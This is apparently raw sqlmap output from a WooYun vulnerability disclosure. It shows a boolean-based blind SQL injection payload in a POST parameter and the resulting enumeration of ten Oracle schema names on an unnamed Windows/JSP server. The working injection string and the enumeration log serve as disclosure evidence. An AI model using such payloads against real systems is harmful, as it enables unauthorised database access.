 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pname=-1' OR 1=1 AND 8917=8917 or 'oi2HYvpE'='&scores=1&typeid=
---
[21:12:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[21:12:15] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:12:15] [INFO] fetching database (schema) names
[21:12:15] [INFO] fetching number of databases
[21:12:15] [INFO] resumed: 10
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 6
[21:12:15] [INFO] resumed: DBSNMP
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 8
[21:12:15] [INFO] resumed: HTPOLICY
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 5
[21:12:15] [INFO] resumed: OUTLN
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 11
[21:12:15] [INFO] resumed: PPINTERPLAT
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 8
[21:12:15] [INFO] resumed: PPTRAVEL
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 9
[21:12:15] [INFO] resumed: SPOTLIGHT
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 3
[21:12:15] [INFO] resumed: SYS
[21:12:15] [INFO] retrieving the length of query output
[21:12:15] [INFO] resumed: 6
[21:12:15] [INFO] resumed: SYSTEM
www.wooyun.org